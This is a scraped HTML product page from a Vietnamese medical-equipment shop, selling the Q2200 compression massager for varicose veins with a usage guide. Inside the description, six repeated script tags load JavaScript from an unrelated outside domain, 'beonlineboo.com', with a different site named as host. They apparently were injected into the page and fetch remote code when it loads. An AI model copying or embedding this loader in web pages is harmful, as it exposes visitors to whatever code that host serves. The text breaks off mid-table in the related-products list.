

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://thietbiytelanquan.com/?x=8184/thiet-bi-y-te-gia-dinh/may-nen-ep-tri-lieu-suy-gian-tinh-mach-q2200
body_size: 11615
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<META http-equiv=Content-Type content="text/html; charset=utf-8">
<title>Máy nén ép trị liệu suy giãn tĩnh mạch Q2200 | Thiết bị y tế gia đình</title>
<meta name="description" content="Máy nén ép trị liệu suy giãn tĩnh mạch Q2200, Thiết bị y tế gia đình">
<meta name="keywords" content="Thiết bị y tế gia đình, Máy nén ép trị liệu suy giãn tĩnh mạch Q2200">
<link rel="canonical" href="https://thietbiytelanquan.com/?x=8184/thiet-bi-y-te-gia-dinh/may-nen-ep-tri-lieu-suy-gian-tinh-mach-q2200" />
<link rel="image_src" href="https://thietbiytelanquan.com/images/news/63b40ae14ae06fda62b8416bc8c69daf.jpg" />
<meta id="ctl00_metaImage" itemprop="image" content="http://thietbiytelanquan.com/images/news/63b40ae14ae06fda62b8416bc8c69daf.jpg" />
<script type="text/javascript">
if (screen.width<421) {
window.location="m/?x=8184/thiet-bi-y-te-gia-dinh/may-nen-ep-tri-lieu-suy-gian-tinh-mach-q2200";
}
</script>
<link rel="shortcut icon" href="favicon.png" />
<meta name="author" content="TVC Media">
<link href="files/main.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="files/jqueryslidemenu.css">
<script type="text/javascript" src="files/jquery.min.js"></script>
<script type="text/javascript" src="files/jqueryslidemenu.js"></script>
<script type="text/javascript" src="files/stscode.js"></script>
<link rel="Stylesheet" href="files/shadowbox.css">
<script type="text/javascript" src="files/shadowbox.js"></script>
<script type="text/javascript">Shadowbox.init();</script>
<link rel="stylesheet" type="text/css" href="files/search.css">
<script type="text/javascript" src="jwplayer/jwplayer.js"></script>
<script>jwplayer.key="drqkKrVRU8J5lVOw71zBVoavJvWm4JGL8KOPlw==";</script>
<link href="files/adv.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="files/adv2.js"></script>
<link rel="stylesheet" href="files/Menu_style.css" type="text/css">
<script type="text/javascript" src="files/Menu_common.js"></script>
<script type="text/javascript" src="files/Menu_script.js"></script>
</head>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"> {lang: 'vi'}</script>
<body style="margin:0px" bgcolor="#ffffff">
<NOSCRIPT><IFRAME SRC=*.html></IFRAME></NOSCRIPT><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
    <td style="background-image:url(images/nen/bg.jpg); background-repeat: no-repeat; background-position:top; background-attachment:fixed"><table width="994" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
      <tr>
<td style="background-image:url(); background-repeat: repeat-x; background-position: center"><table width="994" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><a href="./"><img src="images/quangcao/banner-lanquan.png" width="994" height="140" border="0"></a></td>
  </tr>
  <tr>
    <td height="40" background="images/nen/topmenu.png" ><table width="994" border="0" align="center" cellpadding="0" cellspacing="0">
      <tbody>
<tr>
  <td width="82%" height="36">
<div id="myslidemenu" class="jqueryslidemenu">
<ul>
  <li><a href="./">
    
    Trang chủ
    
  </a></li>
</ul>

<ul>
  <li>
    
    <a href="?n=23/gioi-thieu">Giới thiệu</a>
    
  </li>
</ul>

<ul>
  <li>
    
    <a href="?n=24/tin-tuc">Tin tức</a>
    
    <ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">
      
      <li>

<a href="?s=5/tin-tuc/thong-tin-noi-bo">Thông tin nội bộ</a>

      </li>
      
      <li>

<a href="?s=6/tin-tuc/thong-tin-y-duoc">Thông tin Y dược</a>

      </li>
      
      <li>

<a href="?s=35/tin-tuc/tin-tuc-nghe-an">Tin tức Nghệ An</a>

      </li>
      
    </ul>
    
  </li>
</ul>

<ul>
  <li>
    
    <a class="jqueryslidemenu2" href="?n=29/thiet-bi-y-te-gia-dinh">Thiết bị y tế gia đình</a>
    
    <ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">
      
      <li>

<a href="?s=2/thiet-bi-y-te-gia-dinh/may-do-huyet-ap">Máy đo huyết áp</a>

      </li>
      
      <li>

<a href="?s=3/thiet-bi-y-te-gia-dinh/may-xong-mui-hong">Máy xông mũi họng</a>

      </li>
      
      <li>

<a href="?s=8/thiet-bi-y-te-gia-dinh/may-tro-thinh">Máy trợ thính</a>

      </li>
      
      <li>

<a href="?s=9/thiet-bi-y-te-gia-dinh/may-do-duong-huyet">Máy đo đường huyết</a>

      </li>
      
      <li>

<a href="?s=19/thiet-bi-y-te-gia-dinh/nhiet-ke-dien-tu">Nhiệt kế điện tử</a>

      </li>
      
      <li>

<a href="?s=21/thiet-bi-y-te-gia-dinh/thiet-bi-massage-tri-lieu">Thiết bị massage trị liệu</a>

      </li>
      
      <li>

<a href="?s=26/thiet-bi-y-te-gia-dinh/can-suc-khoe">Cân sức khỏe</a>

      </li>
      
      <li>

<a href="?s=7/thiet-bi-y-te-gia-dinh/xe-lan-giuong-dem-chong-loet">Xe lăn, giường đệm chống loét</a>

      </li>
      
      <li>

<a href="?s=43/thiet-bi-y-te-gia-dinh/may-hut-dich-may-tao-oxy">Máy hút dịch, máy tạo oxy</a>

      </li>
      
      <li>

<a href="?s=42/thiet-bi-y-te-gia-dinh/thiet-bi-y-te-gia-dinh-khac">Thiết bị y tế gia đình khác</a>

      </li>
      
    </ul>
    
  </li>
</ul>

<ul>
  <li>
    
    <a href="?n=25/thiet-bi-y-te-benh-vien">Thiết bị y tế bệnh viện</a>
    
    <ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">
      
      <li>

<a href="?s=1051/thiet-bi-y-te-benh-vien/thiet-bi-y-te-tham-my">Thiết bị y tế thẩm mỹ</a>

      </li>
      
      <li>

<a href="?s=31/thiet-bi-y-te-benh-vien/inox-y-te">Inox Y tế</a>

      </li>
      
      <li>

<a href="?s=30/thiet-bi-y-te-benh-vien/vat-tu-y-te-tieu-hao">Vật tư y tế tiêu hao</a>

      </li>
      
      <li>

<a href="?s=41/thiet-bi-y-te-benh-vien/vat-tu-thiet-bi-phong-kham">Vật tư, thiết bị phòng khám</a>

      </li>
      
    </ul>
    
  </li>
</ul>

<ul>
  <li>
    
    <a href="?n=12/cam-nang-y-te">Cẩm nang Y tế</a>
    
  </li>
</ul>

<ul>
  <li>
    
    <a href="?n=46/chinh-sach-mua-hang">Chính sách mua hàng</a>
    
    <ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">
      
      <li>

<a href="?s=47/chinh-sach-mua-hang/huong-dan-mua-hang">Hướng dẫn mua hàng</a>

      </li>
      
      <li>

<a href="?s=48/chinh-sach-mua-hang/phuong-thuc-giao-hang">Phương thức giao hàng</a>

      </li>
      
      <li>

<a href="?s=49/chinh-sach-mua-hang/phuong-thuc-thanh-toan">Phương thức thanh toán</a>

      </li>
      
      <li>

<a href="?s=50/chinh-sach-mua-hang/tra-lai-hang-doi-hang">Trả lại hàng - Đổi hàng</a>

      </li>
      
    </ul>
    
  </li>
</ul>

</div></td>
  </tr>
      </tbody>
    </table></td>
  </tr>
      <tr>
<td style="background-image:url(); background-repeat: repeat-x; background-position:top"><table width="994" border="0" align="center" cellpadding="0" cellspacing="0">
  
  <tr>
    <td bgcolor="#FFFFFF"><table width="980" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
<td width="730" valign="top" style="padding-top:5"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><link href="../files/MAIN.CSS" rel="stylesheet" type="text/css">
<table width="730" border="0" cellpadding="0" cellspacing="0" bordercolor="#71D1FF" style="BORDER-COLLAPSE: collapse">
<tr><td height="44" background="images/nen/middle4.png"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
  
  <tr>
    <td width="2%" class="trangdam"></td>
    <td width="82%" class="trangdam"><a class="trangdam" href="?n=29/thiet-bi-y-te-gia-dinh">THIẾT BỊ Y TẾ GIA ĐÌNH</a>
        
        <a class="trangdam" href="?s=21/thiet-bi-y-te-gia-dinh/thiet-bi-massage-tri-lieu"> | THIẾT BỊ MASSAGE TRỊ LIỆU</a>
      </td>
    <td width="16%"><div align="right" class="chuxam">
      
      Bản in
      
    </div></td>
  </tr>
</table></td>
</tr><tr>
    <td>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td background="images/nen/middle2.png">
		<table cellspacing="0" cellpadding="3" width="98%" align="center" border="0">
          <tbody>
            
            <tr>
              <td width="90%" height="30" class="tieude">Máy nén ép trị liệu suy giãn tĩnh mạch Q2200</td>
            </tr>
            <tr>
              <td height="40" valign="top" class="chuxam"><table width="99%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="63%" class="arial">
                      Tin đăng  ngày:
                      6/11/2020 -
                      
                      Xem:
                      5822</td>
                    <td width="37%"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td width="45%" height="21"><div class="fb-like" data-href="http://thietbiytelanquan.com/?x=8184/thiet-bi-y-te-gia-dinh/may-nen-ep-tri-lieu-suy-gian-tinh-mach-q2200" data-send="true" data-layout="button_count" data-width="150" data-show-faces="true"></div></td>
                          <td width="3%" class="xamrial">&nbsp;</td>
                          <td width="52%"><g:plusone></g:plusone></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
<tr>
              <td class="textbody" align="justify"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="55%"><table width="100" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td bgcolor="#CCCCCC">
<a onmouseover="return escape('<img src=images/news/63b40ae14ae06fda62b8416bc8c69daf.jpg>')" href="images/news/63b40ae14ae06fda62b8416bc8c69daf.jpg"rel="shadowbox[miss]"><img src="images/news/63b40ae14ae06fda62b8416bc8c69daf.jpg" alt="Máy nén ép trị liệu suy giãn tĩnh mạch Q2200" width="350" hspace="3" vspace="3" border="0" /></a></td>
                      </tr>
                  </table></td>
                  <td width="45%" valign="top"><table width="330" border="1" cellpadding="0" cellspacing="0" bordercolor="#C0C0C0" style="BORDER-COLLAPSE: collapse">
                      <tr>
                        <td><table width="100%" border="0" align="center" cellpadding="5" cellspacing="1">
<tr>
  <td width="35%" height="28" bgcolor="#F8F8F8" class="dendam">Giá bán: </td>
  <td width="65%" bgcolor="#F8F8F8" class="maudo">Liên hệ</td>
</tr>
<tr>
  <td height="28" bgcolor="#EFEFEF" class="dendam">Tình trạng:</td>
  <td bgcolor="#EFEFEF" class="dendam">Còn hàng</td>
</tr>
<tr>
  <td height="28" bgcolor="#F8F8F8" class="dendam">Nhà phân phối:</td>
  <td bgcolor="#F8F8F8" class="dendam">Thiết bị Y tế Lan Quán </td>
</tr>
<tr>
  <td height="28" bgcolor="#EFEFEF" class="dendam">Hotline:</td>
  <td height="35" bgcolor="#EFEFEF" class="dendam"> 0912882868 - 0946607006</td>
</tr> </table></td>
                      </tr>
                  </table>
                    <p>&nbsp;</p>
                    </td>
                </tr>
                <tr>
                  <td height="20" colspan="2"><div style="border-top:1px dotted #858585;padding:0 35px 0"></div></td>
                </tr>
                <tr>
                  <td height="50" colspan="2" class="textbody2" align="justify"><p><strong>M&aacute;y n&eacute;n &eacute;p trị liệu suy gi&atilde;n tĩnh mạch POWER Q2200</strong></p>
<p style="text-align: justify;"><em><strong>M&ocirc; tả: Máy trị li&ecirc;̣u xoa bóp tu&acirc;̀n hoàn khí(Đi&ecirc;̀u trị b&ecirc;̣nh giãn tĩnh mạch)Model: Power Q2200</strong></em></p>
<p style="text-align: justify;"><em><strong>Xuất xứ: H&Agrave;N QUỐC</strong></em></p>
<p style="text-align: justify;">Gi&atilde;n tĩnh mạch hay suy tĩnh mạch l&agrave; bệnh mạn t&iacute;nh, do qu&aacute; tr&igrave;nh l&atilde;o h&oacute;a của c&aacute;c cơ quan theo tuổi t&aacute;c.&nbsp;</p>
<p style="text-align: justify;">Đ&acirc;y l&agrave; t&igrave;nh trạng suy yếu chức năng của c&aacute;c tĩnh mạch ở ch&acirc;n, tức l&agrave; việc dẫn m&aacute;u về tim kh&ocirc;ng c&ograve;n hiệu quả, g&acirc;y ứ đọng m&aacute;u ở phần thấp của ch&acirc;n v&agrave; lan l&ecirc;n dần.<br />Nếu kh&ocirc;ng chữa trị sớm, người bệnh c&oacute; thể sống chung với gi&atilde;n tĩnh mạch cả đời.&nbsp;</p>
<p style="text-align: justify;">&Aacute;p dụng điều trị:</p>
<p style="text-align: justify;">&ndash;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Ph&ugrave; bạch huyết do chấn thương, u hoặc phẫu thuật.<br />&ndash;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Lo&eacute;t do tắc tĩnh mạch.<br />&ndash;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Giảm k&iacute;ch thước chi.<br />&ndash;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Th&uacute;c đẩy tăng tuần ho&agrave;n m&aacute;u.<br />&ndash;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;L&agrave;m thư gi&atilde;n cơ mỏi v&agrave; cơ đau.<br />Hệ thống n&eacute;n &eacute;p trị liệu WonJin Mulsan bao gồm những t&uacute;i kh&iacute; được sử dụng để tạo &aacute;p lực truyền từ m&aacute;y n&eacute;n kh&iacute;.&nbsp;</p>
<p><img src="../images/news/9167fc3047153ca956d69fc87b389e82.jpg" alt="Upload" width="680" height="544" /></p>
<p>Gi&uacute;p xoa b&oacute;p l&ecirc;n v&ugrave;ng eo, tay hoặc ch&acirc;n. Có các ch&ecirc;́ đ&ocirc;̣ xoa bóp:</p>
<p>li&ecirc;n tục và ngắt quẵng, có th&ecirc;̉ tùy chọn khoang xoa bóp theo y&ecirc;u c&acirc;̀u đi&ecirc;̀u trị.</p>
<p><strong>HƯỚNG DẪN SỬ DỤNG</strong><br /><strong>M&aacute;y n&eacute;n &eacute;p trị liệu suy gi&atilde;n tĩnh mạch Q2200</strong><br /><strong>Nh&agrave; sản xuất: WONJIN MULSAN &ndash; H&agrave;n Quốc</strong></p>
<p><strong><img src="../images/news/Q2200-1.png" alt="Upload" /></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><table style="height: 261px;" border="1" width="660" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p>STT</p>
</td>
<td>
<p>T&Ecirc;N</p>
</td>
<td>
<p>GIẢI TH&Iacute;CH</p>
</td>
</tr>
<tr>
<td>
<p>1</p>
</td>
<td>
<p>Bảng điều khiển</p>
</td>
<td>
<p>Tất cả c&aacute;c chức năng được chỉ dẫn tr&ecirc;n bảng điều khiển, nhấn v&agrave;o từng lệnh (&aacute;p lực &ndash; Pressure, thời gian &ndash; T time, khoảng thời gian xoa b&oacute;p &ndash; Interval, V&ugrave;ng xoa b&oacute;p &ndash; Select care, chế độ M(mode), Start &ndash; Stop để lựa chọn</p>
</td>
</tr>
<tr>
<td>
<p>2</p>
</td>
<td>
<p>C&ocirc;ng tắc nguồn</p>
</td>
<td>
<p>Bật, tắt nguồn thiết bị</p>
</td>
</tr>
<tr>
<td>
<p>3</p>
</td>
<td>
<p>Đầu dẫn kh&iacute; ra</p>
</td>
<td>
<p>&Aacute;p suất kh&ocirc;ng kh&iacute; được đưa ra từ m&aacute;y ch&iacute;nh v&agrave; thổi v&agrave;o ống th&ocirc;ng qua d&acirc;y dẫn</p>
</td>
</tr>
<tr>
<td>
<p>4</p>
</td>
<td>
<p>INLET</p>
</td>
<td>
<p>Đầu kết nối d&acirc;y nguồn</p>
</td>
</tr>
<tr>
<td>
<p>5</p>
</td>
<td>
<p>Lỗ cắm cho giắc chặn</p>
</td>
<td>
<p>Nếu kh&ocirc;ng sử dụng giắc chặn, cắm n&oacute; v&agrave;o đ&acirc;y</p>
</td>
</tr>
</tbody>
</table>
<p>1. Chuẩn bị sử dụng</p>
<p><img src="../images/news/Q2200-2.png" alt="Upload" /></p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; (Kết nối m&aacute;y ch&iacute;nh với ống xoa b&oacute;p)&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;(Kết nối d&acirc;y dẫn kh&iacute; với m&aacute;y ch&iacute;nh)</p>
<ul>
<li>Chọn ống xoa b&oacute;p hoặc tấm nệm để sử dụng</li>
<li>Kết nối d&acirc;y dẫn kh&iacute; với ống xoa b&oacute;p v&agrave; cắm v&agrave;o đầu dẫn kh&iacute; ra</li>
<li>mặc ống xoa b&oacute;p v&agrave;o cơ thể sau khi đ&atilde; kết nối d&acirc;y dẫn kh&iacute; v&agrave; cắm đ&uacute;ng
<ul>
<li>Ống ch&acirc;n kh&ocirc;ng d&ugrave;ng khi đang gập ch&acirc;n</li>
<li>Ống ngực c&oacute; thể sử dụng cho bụng v&agrave; m&ocirc;ng</li>
<li>Đeo ống tay v&agrave; d&aacute;n c&aacute;c v&ograve;ng cố định v&agrave;o vai v&agrave; ngực. Bạn c&oacute; thể cảm thấy kh&oacute; khăn khi d&aacute;n v&ugrave;ng ngực</li>
</ul>
</li>
<li>Cắm d&acirc;y dẫn v&agrave;o m&aacute;y ch&iacute;nh</li>
</ul>
<h2><em>2. C&aacute;ch kết nối m&aacute;y ch&iacute;nh với d&acirc;y dẫn kh&iacute;</em></h2>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><table style="height: 338px;" border="0" width="534" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td rowspan="3"><img src="https://autocad123.vn/wp-content/uploads/2020/05/Q2200-3.png" alt="M&aacute;y n&eacute;n &eacute;p trị liệu suy gi&atilde;n tĩnh mạch Q2200" /></td>
<td>
<p>Khi sử dụng 2 d&acirc;y dẫn:</p>
<p>Cắm 2 d&acirc;y dẫn v&agrave;o đường kh&iacute; ra, giắc chặn cắm v&agrave;o chỗ lưu trữ</p>
</td>
</tr>
<tr>
<td>
<p>&nbsp;</p>
<p>Khi sử dụng 1 d&acirc;y dẫn:</p>
<p>Cắm 1 d&acirc;y dẫn v&agrave;o đường kh&iacute; ra, c&aacute;i c&ograve;n lại cắm giắc chặn</p>
</td>
</tr>
<tr>
<td>
<p>&nbsp;</p>
<p>&nbsp;</p>
</td>
</tr>
</tbody>
</table>
<p>1 ống dẫn kh&iacute; c&oacute; 2 ổ cắm: 1 đầu kết nối v&agrave;o m&aacute;y ch&iacute;nh, đầu c&ograve;n lại kết nối v&agrave;o ống xoa b&oacute;p</p>
<p>Nếu 1 đầu dẫn kh&iacute; ra của m&aacute;y được kết nối với d&acirc;y dẫn kh&iacute; th&igrave; đầu c&ograve;n lại phải được kho&aacute; bằng giắc chặn để ngăn r&ograve; kh&iacute;</p>
<h2><em>3. C&aacute;ch sử dụng</em></h2>
<p>&nbsp;</p>
<p><img src="https://autocad123.vn/wp-content/uploads/2020/05/Q2200-4.png" alt=" M&aacute;y n&eacute;n &eacute;p trị liệu suy gi&atilde;n tĩnh mạch Q2200" /></p>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><table style="height: 513px;" border="1" width="598" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p>STT</p>
</td>
<td>
<p>T&ecirc;n</p>
</td>
<td>
<p>Giải th&iacute;ch</p>
</td>
</tr>
<tr>
<td>
<p>1</p>
</td>
<td>
<p>Thời gian</p>
</td>
<td>
<p>Lựa chọn thời gian xoa b&oacute;p (15 ph&uacute;t hoặc 30 ph&uacute;t)</p>
<p>Ch&uacute; &yacute;: kh&ocirc;ng sử dụng m&aacute;y xoa b&oacute;p li&ecirc;n tục qu&aacute; 30 ph&uacute;t</p>
</td>
</tr>
<tr>
<td>
<p>2</p>
</td>
<td>
<p>Khoảng thời gian</p>
</td>
<td>
<p>Lựa chọn khoảng thời gian nghỉ giữa mỗi chu tr&igrave;nh (A, B mode: 5 gi&acirc;y, 10 gi&acirc;y, C, D MODE: cố định 30 gi&acirc;y)</p>
</td>
</tr>
<tr>
<td>
<p>3</p>
</td>
<td>
<p>Lựa chọn &aacute;p lực cho mỗi khoang</p>
</td>
<td>
<p>Mỗi khoang c&oacute; thể bị bỏ qua nếu bạn tắt đ&egrave;n LED ở khoang đ&oacute;, khi bạn kh&ocirc;ng muốn sử dụng</p>
</td>
</tr>
<tr>
<td>
<p>4</p>
</td>
<td>
<p>&Aacute;p lực</p>
</td>
<td>
<p>&Aacute;p lực hơi sẽ được ghi tr&ecirc;n bảng điều khiển v&agrave; được điều chỉnh qua n&uacute;t (+ hoặc -)</p>
<p>- &Aacute;p lực: 20 đến 200 mmHg</p>
<p>- Dung sai: 20%</p>
</td>
</tr>
<tr>
<td>
<p>5</p>
</td>
<td>
<p>Mode</p>
</td>
<td>
<p>Chọn chế độ sử dụng</p>
<p>A: xoa b&oacute;p kh&iacute; khoang 1 -&gt; 1, 2 -&gt; 2, 3 -&gt; 3, 4 xong dừng v&agrave; lặp lại chu tr&igrave;nh</p>
<p>B: xoa b&oacute;p kh&iacute; khoang 1 -&gt; 2 -&gt; 3 -&gt; 4 xong dừng v&agrave; lặp lại chu tr&igrave;nh</p>
<p>C: xoa b&oacute;p kh&iacute; trong khoang 1 -&gt; 1, 2 -&gt; 1,2,3 -&gt; 1, 2, 3,4 xong dừng v&agrave; lặp lại chu tr&igrave;nh</p>
<p>D: xoa b&oacute;p li&ecirc;n tục theo chu tr&igrave;nh chế độ B sau đ&oacute; chuyển chế độ C</p>
<p>Lưu &yacute;: khi chuyển chế độ cần ấn n&uacute;t Pause/Start để tạm dừng, sau đ&oacute; ấn chuyển chế độ v&agrave; ấn lại Pause/Start để tiếp tục</p>
<p>&nbsp;</p>
</td>
</tr>
<tr>
<td>
<p>6</p>
</td>
<td>
<p>Chọn &aacute;p lực</p>
</td>
<td>
<p>Gi&aacute; trị &aacute;p lực được lựa chọn bằng c&aacute;ch nhấn n&uacute;t (+ hoặc -)</p>
</td>
</tr>
<tr>
<td>
<p>7</p>
</td>
<td>
<p>Start - Stop</p>
</td>
<td>
<p>Bật &ndash; tắt thiết bị</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Hướng dẫn sử dụng m&aacute;y n&eacute;n &eacute;p trị liệu suy gi&atilde;n tĩnh mạch Q2200 sẽ gi&uacute;p bạn sử dụng sản phẩm một c&aacute;ch ch&iacute;nh x&aacute;c v&agrave; hi&ecirc;u quả nhất.</strong></p>
<p><strong>Ch&uacute;c qu&yacute; kh&aacute;ch sử dụng sản phẩm hiệu quả.</strong></p>
<p>&nbsp;</p></td>
                </tr>
              </table></td>
            </tr>
         <tr><td><div class="fb-comments" data-href="http://thietbiytelanquan.com/?x=8184/thiet-bi-y-te-gia-dinh/may-nen-ep-tri-lieu-suy-gian-tinh-mach-q2200" data-num-posts="2" data-width="716"></div></td></tr>  
<tr><td><table width="100%" border="0" cellspacing="0" cellpadding="0">

<tr><td align="center">
<table width="100%" align="center" cellpadding="2" cellspacing="0">
<tr align="center" valign="top">
<td colspan="4"><a class="subtitle" href="?n=29/thiet-bi-massage-tri-lieu">&lt;&lt; Thiết bị massage trị liệu &gt;&gt;</a></td></tr>
<tr align="center" valign="top">

      <td><table width="100%" border="0" cellspacing="1" cellpadding="1">
        <tr valign="middle">
          <td><table width="170" border="0" cellpadding="2" cellspacing="0" bgcolor="#F2F2F2">
              <tr>
<td><div align="center"><a onmouseover="return escape('&lt;img src=images/news/May-kiem-tra-suc-khoe-GE6-800x800-5-400x400.jpg&gt;')" href="?x=8191/thiet-bi-y-te-gia-dinh/may-kiem-tra-suc-khoe-co-the-luong-tu"><img src="images/news/May-kiem-tra-suc-khoe-GE6-800x800-5-400x400.jpg" width="150" height="100" hspace="3" vspace="5" border="1"  title="may-kiem-tra-suc-khoe-co-the-luong-tu" style="border-color:#FFFFFF" /></a></div></td>
              </tr>
              <tr>
<td height="40"><div align="center"><a class="arial" href="?x=8191/thiet-bi-y-te-gia-dinh/may-kiem-tra-suc-khoe-co-the-luong-tu">Máy Kiểm Tra Sức Khỏe Cơ Thể Lượng Tử</a></div></td>
              </tr>
          </table></td>
        </tr>
      </table>         </td>
      
      <td><table width="100%" border="0" cellspacing="1" cellpadding="1">
        <tr valign="middle">
          <td><table width="170" border="0" cellpadding="2" cellspacing="0" bgcolor="#F2F2F2">
              <tr>
<td><div align="center"><a onmouseover="return escape('&lt;img src=images/news/goi.jpg&gt;')" href="?x=8189/thiet-bi-y-te-gia-dinh/goi-chuom-muoi-ngai-cuu-lam-nong-bang-dien-goi-ngai-cuu-giam-dau-moi-lung-co-vai-bung-kinh"><img src="images/news/goi.jpg" width="150" height="100" hspace="3" vspace="5" border="1"  title="goi-chuom-muoi-ngai-cuu-lam-nong-bang-dien-goi-ngai-cuu-giam-dau-moi-lung-co-vai-bung-kinh" style="border-color:#FFFFFF" /></a></div></td>
              </tr>
              <tr>
<td height="40"><div align="center"><a class="arial" href="?x=8189/thiet-bi-y-te-gia-dinh/goi-chuom-muoi-ngai-cuu-lam-nong-bang-dien-goi-ngai-cuu-giam-dau-moi-lung-co-vai-bung-kinh">Gối Chườm Muối Ngải Cứu Làm Nóng Bằng Điện, Gối Ngải Cứu Giảm Đau Mỏi Lưng Cổ Vai Bụng Kinh.</a></div></td>
              </tr>
          </table></td>
        </tr>
      </table>         </td>
      
      <td><table width="100%" border="0" cellspacing="1" cellpadding="1">
        <tr valign="middle">
          <td><table width="170" border="0" cellpadding="2" cellspacing="0" bgcolor="#F2F2F2">
              <tr>
<td><div align="center"><a onmouseover="return escape('&lt;img src=images/news/z4121356641431_464c8e64e20de0f618b506c34471a03d.jpg&gt;')" href="?x=8188/thiet-bi-y-te-gia-dinh/gang-tay-robot-phuc-hoi-chuc-nang-ban-tay-cho-nguoi-tai-bien"><img src="images/news/z4121356641431_464c8e64e20de0f618b506c34471a03d.jpg" width="150" height="100" hspace="3" vspace="5" border="1"  title="gang-tay-robot-phuc-hoi-chuc-nang-ban-tay-cho-nguoi-tai-bien" style="border-color:#FFFFFF" /></a></div></td>
              </tr>
              <tr>
<td height="40"><div align="center"><a class="arial" href="?x=8188/thiet-bi-y-te-gia-dinh/gang-tay-robot-phuc-hoi-chuc-nang-ban-tay-cho-nguoi-tai-bien">Găng tay robot phục hồi chức năng bàn tay cho người tai biến</a></div></td>
              </tr>
          </table></td>
        </tr>
      </table>         </td>
      
      <td><table width="100%" border="0" cellspacing="1" cellpadding="1">
        <tr valign="middle">
          <td><table width="170" border="0" cellpadding="2" cellspacing="0" bgcolor="#F2F2F2">
              <tr>
<td><div align="center"><a onmouseover="return escape('&lt;img src=images/news/z2878759977364_94312154218fbd4e22378b33139561ff.jpg&gt;')" href="?x=8187/thiet-bi-y-te-gia-dinh/dai-keo-gian-cot-song-treo-xa-don-tai-nha-dieu-tri-thoat-vi-thoai-hoa-dau-cot-song-lung"><img src="images/news/z2878759977364_94312154218fbd4e22378b33139561ff.jpg" width="150" height="100" hspace="3" vspace="5" border="1"  title="dai-keo-gian-cot-song-treo-xa-don-tai-nha-dieu-tri-thoat-vi-thoai-hoa-dau-cot-song-lung" style="border-color:#FFFFFF" /></a></div></td>
              </tr>
              <tr>
<td height="40"><div align="center"><a class="arial" href="?x=8187/thiet-bi-y-te-gia-dinh/dai-keo-gian-cot-song-treo-xa-don-tai-nha-dieu-tri-thoat-vi-thoai-hoa-dau-cot-song-lung">Đai Kéo Giãn Cột Sống Treo Xà Đơn Tại Nhà - Điều Trị Thoát Vị, Thoái Hóa Đau Cột Sống Lưng</a></div></td>
              </tr>
          </table></td>
        </tr>
      </table>         </td>
      
    </tr>
    <tr align="center" valign="top">

      <td><table width="100%" border="0" cellspacing="1" cellpadding="1">
        <tr valign="middle">
          <td><table width="170" border="0" cellpadding="2" cellspacing="0" bgcolor="#F2F2F2">
              <tr>
<td><div align="center"><a onmouseover="return escape('&lt;img src=images/news/bon-ngam-chan-con-lan-tu-dong-serenelife-slftsp12-2.jpg&gt;')" href="?x=8183/thiet-bi-y-te-gia-dinh/bon-ngam-chan-masage-slftsp-12"><img src="images/news/bon-ngam-chan-con-lan-tu-dong-serenelife-slftsp12-2.jpg" width="150" height="100" hspace="3" vspace="5" border="1"  title="bon-ngam-chan-masage-slftsp-12" style="border-color:#FFFFFF" /></a></div></td>
              </tr>
              <tr>
<td height="40"><div align="center"><a class="arial" href="?x=8183/thiet-bi-y-te-gia-dinh/bon-ngam-chan-masage-slftsp-12">Bồn ngâm chân masage SLFTSP 12</a></div></td>
              </tr>
          </table></td>
        </tr>
      </table>         </td>
      
      <td><table width="100%" border="0" cellspacing="1" cellpadding="1">
        <tr valign="middle">
          <td><table width="170" border="0" cellpadding="2" cellspacing="0" bgcolor="#F2F2F2">
              <tr>
